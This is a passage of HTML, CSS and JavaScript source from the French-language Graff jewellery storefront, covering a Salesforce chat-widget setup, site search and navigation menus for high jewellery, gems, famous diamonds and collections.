c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'fr';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'fr_FR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_EU'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Commentaires</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=HST01ALL_HST01ALL">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="FR"
            data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/store-list/">
                <span>Trouver un magasin </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/eu-fr/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/Client-Services-Landing.html">
                <span>Service client </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-fr/book-an-appointment.html">
                <span>Prendre rendez-vous</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+33 01 83 75 54 55">
                <span class="h-dir--force-ltr b-phone">+33 01 83 75 54 55</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/eu-fr/home/" title="Graff Accueil">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff Accueil" aria-label="Graff Accueil" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Fermer">
            </button>
            <form action="/eu-fr/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='Je cherche...'
        data-missing-error="
            
                
                    Ce champ est obligatoire.
                
            "
        data-range-error="
            
                
                    Valeur du champ trop courte
                
            "
        data-pattern-mismatch="
            
                
                    Veuillez saisir une valeur valide
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Rechercher - Recherche (mots-cl&eacute;s, etc.)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Rechercher">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="fr_FR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Menu principal"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Haute joaillerie</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LES BIJOUX LES PLUS FABULEUX QUI SOIENT</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez des créations de haute joaillerie hors du commun, soigneusement conçues et façonnées par les maîtres artisans de Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/high-jewellery/every-wish-come-true.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Bijoux uniques</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Garde-temps uniques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Solitaires uniques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/eu-fr/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Cr&eacute;ations Uniques</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explorer par pierres pr&eacute;cieuses</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">Diamants blancs</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Diamants jaunes</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">&Eacute;meraudes</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubis</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Saphirs</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Diamants Rares de Couleur</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Diamants c&eacute;l&egrave;bres</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Le Diamant &quot;Infinity&quot;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Chronologie du diamant</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LES BIJOUX LES PLUS FABULEUX QUI SOIENT</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Découvrez des créations de haute joaillerie hors du commun, soigneusement conçues et façonnées par les maîtres artisans de Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/high-jewellery/every-wish-come-true.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">JOAILLERIE</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Afficher par collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Afficher par catégorie</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Colliers et pendentifs
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
